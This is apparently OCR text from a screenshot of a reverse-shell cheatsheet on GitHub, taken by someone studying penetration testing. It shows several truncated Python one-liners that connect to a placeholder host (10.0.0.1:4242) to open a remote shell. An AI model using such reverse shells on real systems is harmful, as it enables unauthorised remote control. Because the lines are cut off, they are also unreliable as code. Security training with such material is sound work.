 SaiSathvik1/Linux-Privilege-Escala
TryHackMe | Linux PrivEsc
PayloadsAllTheThings/Reverse Sh
github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#bash-tcp
6
S
Apps BugBounty Hunting OSCP resources securitycreators Interview OSINT Privacy KL Mail Ecode Malware Analysis Linktree OSCP notes Adobe Creative Clo... » Other bookmarks
582 lines (439 sloc) 22.2 KB
Raw Blame
python -c 'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));subprocess.call([
IPv4 (No Spaces)
python -c 'socket=__import__("socket");os=__import__("os");pty=__import__("pty");s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s
python -c 'socket=__import__("socket");subprocess=__import__("subprocess");os=__import__("os");s=socket.socket(socket.AF_INET,so
python -c 'socket=__import__("socket");subprocess=__import__("subprocess");s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conne
IPv4 (No Spaces, Shortened)
python -c 'a=__import__;s=a("socket");o=a("os").dup2;p=a("pty").spawn;c=s.socket(s.AF_INET,s.SOCK_STREAM);c.connect(("10.0.0.1",4242)
python -c 'a=__import__;b=a("socket");p=a("subprocess").call;o=a("os").dup2;s=b.socket(b.AF_INET,b.SOCK_STREAM);s.
python -c 'a=__import__;b=a("socket");c=a("subprocess").call;s=b.socket(b.AF_INET,b.SOCK_STREAM);s.connect(("10.0.